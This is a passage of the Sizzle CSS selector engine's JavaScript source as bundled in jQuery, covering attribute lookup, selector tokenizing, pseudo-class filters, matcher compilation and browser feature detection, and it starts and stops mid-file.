				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
